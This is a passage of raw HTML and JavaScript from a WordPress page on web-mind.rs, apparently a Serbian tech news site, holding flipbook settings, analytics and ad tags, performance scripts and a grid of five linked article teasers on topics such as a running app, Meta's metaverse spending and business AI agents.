fullscreen"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","arrowColor":"#fff","arrowColorHover":"#fff","arrowBackground":"rgba(0,0,0,0)","arrowBackgroundHover":"rgba(0, 0, 0, .15)","arrowRadius":"4","arrowMargin":"4","arrowSize":"40","arrowPadding":"10","arrowTextShadow":"0px 0px 1px rgba(0, 0, 0, 1)","arrowBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","lightboxCloseOnClick":"false","btnSelect":{"enabled":"true","title":"Select tool"},"sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":""};
</script>
<!--[if IE]>
<script src="https://web-mind.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://web-mind.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://web-mind.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://web-mind.rs/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.12" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://web-mind.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://web-mind.rs/wp-json/wp/v2/pages/4144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://web-mind.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://web-mind.rs/?p=4144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://web-mind.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb-mind.rs%2Fwebmind-aktuelno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://web-mind.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb-mind.rs%2Fwebmind-aktuelno%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.28.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google GA 3 tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-261151344-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-261151344-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JN4BQ1FT08"></script>
<!-- Google GA 4 tag (gtag.js) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-JN4BQ1FT08');
</script>

<!-- StorifyMe scripts -->
<script data-minify="1" type="text/javascript" async defer src="https://web-mind.rs/wp-content/cache/min/1/static/web-components/storifyme-elements.min.js?ver=1762287706"></script>
			<style></style>
			<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9148715963758811" crossorigin="anonymous"></script><link rel="icon" href="https://web-mind.rs/wp-content/uploads/2023/04/cropped-webmind-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://web-mind.rs/wp-content/uploads/2023/04/cropped-webmind-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://web-mind.rs/wp-content/uploads/2023/04/cropped-webmind-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://web-mind.rs/wp-content/uploads/2023/04/cropped-webmind-fav-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-4144 wp-theme-astra wp-child-theme-web-mind ast-desktop ast-page-builder-template ast-no-sidebar astra-4.10.1 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-4144 aa-prefix-advads-">
			<div data-rocket-location-hash="edb553674bf0dc4235b742d0c9e53de9" data-elementor-type="wp-page" data-elementor-id="4144" class="elementor elementor-4144" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-14874c49 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="14874c49" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc73562" data-id="cc73562" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b4004d8 elementor-widget elementor-widget-heading" data-id="6b4004d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://web-mind.rs" target="_blank">web-mind.rs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c8ad1cd elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="c8ad1cd" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;7341&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-7341"></style>		<div data-elementor-type="loop-item" data-elementor-id="7341" class="elementor elementor-7341 e-loop-item e-loop-item-21404 post-21404 post type-post status-publish format-standard hentry category-tehno tag-ai-sr tag-aplikacija tag-nikola-petrovic tag-nis tag-trcanje ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12be8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12be8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-767827bc" data-id="767827bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473cb63 related-home-biz elementor-widget elementor-widget-shortcode" data-id="2473cb63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href=" https://web-mind.rs/tehno/niski-inzenjer-napravio-runcorp-aplikaciju-koja-trcanje-pretvara-u-naviku/ " target="_blank" >	
	<img width="380" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20225'%3E%3C/svg%3E" alt="run-corp-5252-fi" class="thumbimg-all-5" data-lazy-src="https://web-mind.rs/aa-media/fi25/run-corp-5252-fi-380x.jpg"><noscript><img width="380" height="225" decoding="async" src="https://web-mind.rs/aa-media/fi25/run-corp-5252-fi-380x.jpg" loading="lazy" alt="run-corp-5252-fi" class="thumbimg-all-5"></noscript>
	</a></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66bd8ba5 oglasime-box" data-id="66bd8ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0fdfa8 elementor-widget elementor-widget-shortcode" data-id="1a0fdfa8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<a href=" https://web-mind.rs/tehno/niski-inzenjer-napravio-runcorp-aplikaciju-koja-trcanje-pretvara-u-naviku/ " target="_blank" ><h3 class="card-font-title-biz">Niški inženjer napravio RunCorp &#8211; aplikaciju koja t...</h3></a>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="7341" class="elementor elementor-7341 e-loop-item e-loop-item-21405 post-21405 post type-post status-publish format-standard hentry category-metaverzum tag-mark-zuckerberg-sr tag-meta-sr ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12be8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12be8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-767827bc" data-id="767827bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473cb63 related-home-biz elementor-widget elementor-widget-shortcode" data-id="2473cb63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href=" https://web-mind.rs/metaverzum/metaverzum-se-ne-gasi-samo-je-preskup-meta-najavljuje-jos-jednu-tesku-godinu/ " target="_blank" >	
	<img width="380" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20225'%3E%3C/svg%3E" alt="naocare-4987-fi" class="thumbimg-all-5" data-lazy-src="https://web-mind.rs/aa-media/fi25/naocare-4987-fi-380x.jpg"><noscript><img width="380" height="225" decoding="async" src="https://web-mind.rs/aa-media/fi25/naocare-4987-fi-380x.jpg" loading="lazy" alt="naocare-4987-fi" class="thumbimg-all-5"></noscript>
	</a></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66bd8ba5 oglasime-box" data-id="66bd8ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0fdfa8 elementor-widget elementor-widget-shortcode" data-id="1a0fdfa8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<a href=" https://web-mind.rs/metaverzum/metaverzum-se-ne-gasi-samo-je-preskup-meta-najavljuje-jos-jednu-tesku-godinu/ " target="_blank" ><h3 class="card-font-title-biz">Metaverzum se ne gasi, samo je preskup: Meta najavljuje j...</h3></a>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="7341" class="elementor elementor-7341 e-loop-item e-loop-item-21401 post-21401 post type-post status-publish format-standard hentry category-tehno tag-huawei-sr tag-internet ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12be8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12be8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-767827bc" data-id="767827bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473cb63 related-home-biz elementor-widget elementor-widget-shortcode" data-id="2473cb63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href=" https://web-mind.rs/tehno/kako-do-brzeg-i-stabilnijeg-interneta/ " target="_blank" >	
	<img width="380" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20225'%3E%3C/svg%3E" alt="huawei-5251-fi" class="thumbimg-all-5" data-lazy-src="https://web-mind.rs/aa-media/fi25/huawei-5251-fi-380x.jpg"><noscript><img width="380" height="225" decoding="async" src="https://web-mind.rs/aa-media/fi25/huawei-5251-fi-380x.jpg" loading="lazy" alt="huawei-5251-fi" class="thumbimg-all-5"></noscript>
	</a></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66bd8ba5 oglasime-box" data-id="66bd8ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0fdfa8 elementor-widget elementor-widget-shortcode" data-id="1a0fdfa8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<a href=" https://web-mind.rs/tehno/kako-do-brzeg-i-stabilnijeg-interneta/ " target="_blank" ><h3 class="card-font-title-biz">Kako do bržeg i stabilnijeg interneta</h3></a>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="7341" class="elementor elementor-7341 e-loop-item e-loop-item-21400 post-21400 post type-post status-publish format-standard hentry category-vesti tag-iskuliraj tag-komuikacija tag-mejlovi ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12be8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12be8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-767827bc" data-id="767827bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473cb63 related-home-biz elementor-widget elementor-widget-shortcode" data-id="2473cb63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href=" https://web-mind.rs/vesti/zasto-je-nastao-iskuliraj-com-platforma-koja-hladi-poslovne-mejlove/ " target="_blank" >	
	<img width="380" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20225'%3E%3C/svg%3E" alt="iskuliraj-5250-fi" class="thumbimg-all-5" data-lazy-src="https://web-mind.rs/aa-media/fi25/iskuliraj-5250-fi-380x.jpg"><noscript><img width="380" height="225" decoding="async" src="https://web-mind.rs/aa-media/fi25/iskuliraj-5250-fi-380x.jpg" loading="lazy" alt="iskuliraj-5250-fi" class="thumbimg-all-5"></noscript>
	</a></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66bd8ba5 oglasime-box" data-id="66bd8ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0fdfa8 elementor-widget elementor-widget-shortcode" data-id="1a0fdfa8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<a href=" https://web-mind.rs/vesti/zasto-je-nastao-iskuliraj-com-platforma-koja-hladi-poslovne-mejlove/ " target="_blank" ><h3 class="card-font-title-biz">Zašto je nastao Iskuliraj.com – platforma koja „hladi“ po...</h3></a>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="7341" class="elementor elementor-7341 e-loop-item e-loop-item-21397 post-21397 post type-post status-publish format-standard hentry category-intervjui tag-ai-sr tag-vedran-bajer tag-wonderful ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12be8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12be8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-767827bc" data-id="767827bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473cb63 related-home-biz elementor-widget elementor-widget-shortcode" data-id="2473cb63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href=" https://web-mind.rs/intervjui/vedran-bajer-wonderful-poslovni-ai-agent-nije-chatbot-vec-sistem-koji-zavrsava-posao/ " target="_blank" >	
	<img width="380" height="225" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20225'%3E%3C/svg%3E" alt="vedran-bajer-5246-fi" class="thumbimg-all-5" data-lazy-src="https://web-mind.rs/aa-media/fi25/vedran-bajer-5246-fi-380x.jpg"><noscript><img width="380" height="225" decoding="async" src="https://web-mind.rs/aa-media/fi25/vedran-bajer-5246-fi-380x.jpg" loading="lazy" alt="vedran-bajer-5246-fi" class="thumbimg-all-5"></noscript>
	</a></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66bd8ba5 oglasime-box" data-id="66bd8ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0fdfa8 elementor-widget elementor-widget-shortcode" data-id="1a0fdfa8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<a href=" https://web-mind.rs/intervjui/vedran-bajer-wonderful-poslovni-ai-agent-nije-chatbot-vec-sistem-koji-zavrsava-posao/ " target="_blank" ><h3 class="card-font-title-biz">Vedran Bajer, Wonderful: Poslovni AI agent nije chatbot, ...</h3></a>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"advads-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-mind\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="real3d-flipbook-forntend-js-extra">
var r3d_frontend = {"rootFolder":"https:\/\/web-mind.rs\/wp-content\/plugins\/real3d-flipbook-lite\/","version":"4.11.4"};
</script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/wp-content/plugins/real3d-flipbook-lite/js/frontend.js?ver=1762287706" id="real3d-flipbook-forntend-js" data-rocket-defer defer></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://web-mind.rs/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.1" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/web-mind.rs","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 